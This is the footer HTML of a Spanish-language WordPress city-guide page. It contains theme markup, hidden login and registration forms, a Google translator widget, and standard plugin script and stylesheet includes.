					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="f330edf01d" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="f4d5c0c88a" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="734e0cca3b" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/parques-zona-barbacoa/parque-de-la-alianza/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1769021971" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=2113110005" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"5427","ajax_public_nonce":"c0722f1e15"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=366871463" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.markercluster.js?ver=1.5.1" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/LeafletHtmlIcon.js?ver=1.5.1" id="leaflet-HtmlIcon-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
